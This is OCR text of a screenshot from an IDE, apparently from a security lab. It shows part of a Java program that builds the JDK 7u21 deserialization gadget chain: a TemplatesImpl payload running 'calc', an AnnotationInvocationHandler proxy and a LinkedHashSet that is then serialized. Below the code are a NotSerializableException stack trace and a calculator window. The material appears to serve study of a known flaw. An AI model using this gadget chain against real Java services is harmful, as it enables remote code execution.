 jdk7u21 F:\靶机\java反序列化\jdk7u
.idea
src
main
java
ClassFiles
DynamicProxy.java
DynamicProxy
Handler
ISubject
SubjectImpl
Gadgets
instance
jdk7u21
jdk7u21_mine.java
jdk7u21_mine
lala
Reflections
resources
test
target
.gitattributes
.gitignore
jdk7u21.iml
pom.xml
60 Templates templates = Gadgets.createTemplatesImpl( command: "calc");
61 //AnnotationInvocationHandler类this.memberValues的map,填入键值对来满足hash相等
62 Map map = new HashMap();
63 String magicStr = "f5a5a608";
64 String magicStr_null = "";//也可
65 //此处需要的先往map中放入一个没用的值，之后说明
66 map.put(magicStr,templates);
67
68 //生成proxy对象
69 final Constructor<?> ctor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructors()[0];
70 ctor.setAccessible(true);
71 InvocationHandler invocationHandler = (InvocationHandler) ctor.newInstance(Templates.class,map);//this.type,this.memberValues
72 Override proxy = (Override) Proxy.newProxyInstance(InvocationHandler.class.getClassLoader(),new Class[]{Override.class},invocationHandler);
73
74 //生成LinkedHashSet，按照顺序一次放入templates和proxy
75 HashSet set = new LinkedHashSet(); // 填入
76 set.add(templates);
77 set.add(proxy);
78 //重新修改map的值
79 map.put(magicStr,templates);
80
81 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
82 //序列化
83 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
84 objectOutputStream.writeObject(set);//序列化对象
jdk7u21_mine › main()
jdk7u21_mine ×
D:\Java\jdk1.7.0_21\bin\java.exe ...
Exception in thread "main" java.io.NotSerializableException: com.sun.org.apache.xalan.internal.xsltc.runtime.Hashtable
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1180)
at java.io.ObjectOutputStream.defaultWriteFields(ObjectOutputStream.java:1528)
at java.io.ObjectOutputStream.defaultWriteObject(ObjectOutputStream.java:438)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.writeObject(TemplatesImpl.java:217) <4 internal calls>
at java.io.ObjectStreamClass.invokeWriteObject(ObjectStreamClass.java:975)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1480)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1416)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1174)
at java.io.ObjectOutputStream.writeObject(ObjectOutputStream.java:346)
at java.util.HashSet.writeObject(HashSet.java:284) <4 internal calls>
at java.io.ObjectStreamClass.invokeWriteObject(ObjectStreamClass.java:975)
计算器
标准
0
MC MR M+ M- MS M˅
% ²√x x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/- 0 . =
雷神众测
IntelliJ IDEA is ready to update.